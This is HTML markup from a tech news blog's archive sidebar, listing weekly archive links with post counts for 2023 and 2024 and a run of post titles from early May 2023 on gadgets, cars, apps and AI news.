13 October - 20 October
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_10_06_archive.html">
6 October - 13 October
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_09_29_archive.html">
29 September - 6 October
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_09_22_archive.html">
22 September - 29 September
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_09_15_archive.html">
15 September - 22 September
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_09_08_archive.html">
8 September - 15 September
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_09_01_archive.html">
1 September - 8 September
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_08_25_archive.html">
25 August - 1 September
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_08_18_archive.html">
18 August - 25 August
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_08_11_archive.html">
11 August - 18 August
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_08_04_archive.html">
4 August - 11 August
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_07_21_archive.html">
21 July - 28 July
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_07_14_archive.html">
14 July - 21 July
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_07_07_archive.html">
7 July - 14 July
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_06_30_archive.html">
30 June - 7 July
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_06_23_archive.html">
23 June - 30 June
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_06_16_archive.html">
16 June - 23 June
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_06_09_archive.html">
9 June - 16 June
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_06_02_archive.html">
2 June - 9 June
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_05_26_archive.html">
26 May - 2 June
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_05_19_archive.html">
19 May - 26 May
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_05_12_archive.html">
12 May - 19 May
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_05_05_archive.html">
5 May - 12 May
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_04_28_archive.html">
28 April - 5 May
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_04_21_archive.html">
21 April - 28 April
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_04_14_archive.html">
14 April - 21 April
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_04_07_archive.html">
7 April - 14 April
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_03_31_archive.html">
31 March - 7 April
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_03_24_archive.html">
24 March - 31 March
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_03_17_archive.html">
17 March - 24 March
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_03_10_archive.html">
10 March - 17 March
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_03_03_archive.html">
3 March - 10 March
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_02_25_archive.html">
25 February - 3 March
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_02_18_archive.html">
18 February - 25 February
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_02_11_archive.html">
11 February - 18 February
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_02_04_archive.html">
4 February - 11 February
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_01_21_archive.html">
21 January - 28 January
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_01_14_archive.html">
14 January - 21 January
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2024_01_07_archive.html">
7 January - 14 January
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023/">
2023
</a>
<span class='post-count' dir='ltr'>(1392)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_12_24_archive.html">
24 December - 31 December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_12_17_archive.html">
17 December - 24 December
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_12_10_archive.html">
10 December - 17 December
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_12_03_archive.html">
3 December - 10 December
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_11_26_archive.html">
26 November - 3 December
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_11_19_archive.html">
19 November - 26 November
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_11_12_archive.html">
12 November - 19 November
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_11_05_archive.html">
5 November - 12 November
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_10_29_archive.html">
29 October - 5 November
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_10_22_archive.html">
22 October - 29 October
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_10_15_archive.html">
15 October - 22 October
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_10_08_archive.html">
8 October - 15 October
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_10_01_archive.html">
1 October - 8 October
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_09_24_archive.html">
24 September - 1 October
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_09_17_archive.html">
17 September - 24 September
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_09_10_archive.html">
10 September - 17 September
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_09_03_archive.html">
3 September - 10 September
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_08_27_archive.html">
27 August - 3 September
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_08_20_archive.html">
20 August - 27 August
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_08_13_archive.html">
13 August - 20 August
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_08_06_archive.html">
6 August - 13 August
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_07_30_archive.html">
30 July - 6 August
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_07_23_archive.html">
23 July - 30 July
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_07_16_archive.html">
16 July - 23 July
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_07_09_archive.html">
9 July - 16 July
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_07_02_archive.html">
2 July - 9 July
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_06_25_archive.html">
25 June - 2 July
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_06_18_archive.html">
18 June - 25 June
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_06_11_archive.html">
11 June - 18 June
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_06_04_archive.html">
4 June - 11 June
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_05_28_archive.html">
28 May - 4 June
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_05_21_archive.html">
21 May - 28 May
</a>
<span class='post-count' dir='ltr'>(37)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_05_14_archive.html">
14 May - 21 May
</a>
<span class='post-count' dir='ltr'>(50)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_05_07_archive.html">
7 May - 14 May
</a>
<span class='post-count' dir='ltr'>(46)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href="https://www.trendlynews.in/2023_04_30_archive.html">
30 April - 7 May
</a>
<span class='post-count' dir='ltr'>(49)</span>
<ul class='posts'>
<li><a href="https://www.trendlynews.in/2023/05/yet-another-problem-with-recycling-it.html">Yet Another Problem With Recycling: It Spews Micro...</a></li>
<li><a href="https://www.trendlynews.in/2023/05/tecno-phantom-v-fold-review.html">Tecno Phantom V Fold Review: Democratizing The Fol...</a></li>
<li><a href="https://www.trendlynews.in/2023/05/google-home-app-gets-new-secret.html">Google Home app gets new secret features &#8211; here&#39;s ...</a></li>
<li><a href="https://www.trendlynews.in/2023/05/tricks-to-make-your-chromebook-run.html">Tricks To Make Your Chromebook Run Faster</a></li>
<li><a href="https://www.trendlynews.in/2023/05/this-newly-discovered-method-to-recycle.html">This Newly Discovered Method To Recycle Lithium Ba...</a></li>
<li><a href="https://www.trendlynews.in/2023/05/the-next-galaxy-z-foldable-might.html">The next Galaxy Z foldable might actually look lik...</a></li>
<li><a href="https://www.trendlynews.in/2023/05/google-will-retire-chromes-https.html">Google will retire Chrome&#8217;s HTTPS padlock icon bec...</a></li>
<li><a href="https://www.trendlynews.in/2023/05/google-ruins-its-own-pixel-fold.html">Google ruins its own Pixel Fold surprise less than...</a></li>
<li><a href="https://www.trendlynews.in/2023/05/2024-toyota-tacoma-every-configuration.html">2024 Toyota Tacoma: Every Configuration We Expect ...</a></li>
<li><a href="https://www.trendlynews.in/2023/05/whatsapp-is-getting-3-super-useful.html">WhatsApp is getting 3 super-useful features &#8211; here...</a></li>
<li><a href="https://www.trendlynews.in/2023/05/discord-profiles-are-getting-twitter.html">Discord Profiles Are Getting A Twitter Makeover: W...</a></li>
<li><a href="https://www.trendlynews.in/2023/05/adobe-could-be-pushing-its-luck-over.html">Adobe could be pushing its luck over Figma deal</a></li>
<li><a href="https://www.trendlynews.in/2023/05/the-creator-of-silo-says-same-day-ai.html">The Creator of &#8216;Silo&#8217; Says Same-Day AI Movies Are ...</a></li>
<li><a href="https://www.trendlynews.in/2023/05/the-9-best-ways-to-use-streaming-apps.html">The 9 Best Ways To Use Streaming Apps Without A Sm...</a></li>
<li><a href="https://www.trendlynews.in/2023/05/pixel-7a-listings-start-appearing-on.html">Pixel 7a Listings Start Appearing On eBay, But You...</a></li>
<li><a href="https://www.trendlynews.in/2023/05/this-futuristic-stealth-aircraft-got.html">This Futuristic Stealth Aircraft Got Its Name Stra...</a></li>
<li><a href="https://www.trendlynews.in/2023/05/cant-wait-for-hulus-cult-thriller.html">Can&#8217;t wait for Hulu&#8217;s cult thriller The Clearing? ...</a></li>
<li><a href="https://www.trendlynews.in/2023/05/frameworks-repairable-laptops-now-come.html">Framework&#39;s Repairable Laptops Now Come In An AMD ...</a></li>
<li><a href="https://www.trendlynews.in/2023/05/amd-confirms-normal-priced-radeon-7600.html">AMD confirms normal-priced Radeon 7600 GPU for nor...</a></li>
<li><a href="https://www.trendlynews.in/2023/05/ibm-plans-to-replace-7800-jobs-with-ai.html">IBM plans to replace 7,800 jobs with AI over time,...</a></li>
<li><a href="https://www.trendlynews.in/2023/05/playstation-vr2-review-is-this-psvr.html">PlayStation VR2 Review: Is This PSVR Headset Worth...</a></li>
<li><a href="https://www.trendlynews.in/2023/05/google-and-apple-team-up-to-combat.html">Google And Apple Team Up To Combat Location Tracke...</a></li>
<li><a href="https://www.trendlynews.in/2023/05/ford-mustang-mach-e-orders-re-open-as.html">Ford Mustang Mach-E Orders Re-Open As Price Drops ...</a></li>
<li><a href="https://www.trendlynews.in/2023/05/benqs-new-4k-projectors-bring.html">BenQ&#8217;s new 4K projectors bring impressive brightne...</a></li>
<li><a href="https://www.trendlynews.in/2023/05/darth-maul-anakin-skywalker-and-padme.html">Darth Maul, Anakin Skywalker, And Padme Arrive In ...</a></li>
<li><a href="https://www.trendlynews.in/2023/05/those-scary-warnings-of-juice-jacking.html">Those scary warnings of juice jacking in airports ...</a></li>
<li><a href="https://www.trendlynews.in/2023/05/your-galaxy-s21-just-got-cool-new-trick.html">Your Galaxy S21 just got a cool new trick normally...</a></li>
<li><a href="https://www.trendlynews.in/2023/05/this-mini-military-drone-costs-almost.html">This Mini Military Drone Costs Almost $200,000 &#8211; H...</a></li>
<li><a href="https://www.trendlynews.in/2023/05/this-concept-imagines-windows-12-with.html">This concept imagines Windows 12 with a taskbar to...</a></li>
<li><a href="https://www.trendlynews.in/2023/05/what-are-apple-rapid-security-responses.html">What Are Apple Rapid Security Responses (And Why Y...</a></li>
<li><a href="https://www.trendlynews.in/2023/05/barry-season-4-has-hbo-max-subscribers.html">Barry season 4 has HBO Max subscribers in absolute...</a></li>
<li><a href="https://www.trendlynews.in/2023/05/neural-network-pioneer-geoffrey-hinton.html">Neural Network Pioneer Geoffrey Hinton Sounds The ...</a></li>
<li><a href="https://www.trendlynews.in/2023/05/what-is-kei-truck-and-are-they-legal-in.html">What Is A Kei Truck, And Are They Legal In The US?</a></li>
<li><a href="https://www.trendlynews.in/2023/05/26-mothers-day-gifts-weve-tried-and.html">26 Mother&#39;s Day Gifts We&#39;ve Tried and Love (2023)</a></li>
<li><a href="https://www.trendlynews.in/2023/05/hi-fi-101-basics-you-should-know.html">Hi-Fi 101: The Basics You Should Know</a></li>
<li><a href="https://www.trendlynews.in/2023/05/what-is-four-wheel-steer-and-why-does.html">What Is Four-Wheel-Steer And Why Does Your Car Nee...</a></li>
<li><a href="https://www.trendlynews.in/2023/05/10-common-twitter-problems-and-best.html">10 Common Twitter Problems And The Best Ways To Fi...</a></li>
<li><a href="https://www.trendlynews.in/2023/05/galaxy-fold-5-leak-shows-samsung-next.html">Galaxy Fold 5 Leak Shows Samsung Next Foldable Fix...</a></li>
<li><a href="https://www.trendlynews.in/2023/05/planning-on-traveling-or-cooking.html">Planning on traveling or cooking? ChatGPT-powered ...</a></li>
<li><a href="https://www.trendlynews.in/2023/05/5-tips-for-finding-cars-on-craigslist.html">5 Tips For Finding Cars On Craigslist</a></li>
